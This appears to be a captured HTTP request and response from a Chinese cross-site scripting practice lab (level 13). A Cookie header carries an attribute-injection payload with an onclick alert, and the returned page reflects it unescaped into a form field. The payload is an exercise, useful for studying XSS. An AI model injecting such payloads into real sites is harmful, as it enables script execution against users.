 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie: user=" type="text" onclick="alert(1)"//
Connection: close
Content-Length: 743
Connection: close
Content-Type: text/html
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level14.php";
}
</script>
<title>欢迎来到level13</title>
</head>
<body>
<h1 align=center>欢迎来到level13</h1>
<h2 align=center>没有找到和相关的结果.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_cook" value="" type="texst" onclick="alert(1)"//" type="hidden">
</form>
</center><center><img src=level13.png></center>
<h3 align=center>payload的长度:0</h3></body>
</html>